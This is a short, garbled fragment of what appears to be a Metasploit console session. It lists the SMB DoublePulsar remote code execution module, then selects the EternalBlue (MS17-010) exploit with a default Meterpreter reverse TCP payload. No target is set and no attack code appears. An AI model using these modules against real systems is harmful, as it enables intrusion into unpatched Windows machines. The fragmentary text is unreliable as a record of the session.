 4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes
SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use explo
it/windows/smb/smb_doublepulsar_rce
"the quieter you become, the more you are abl
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >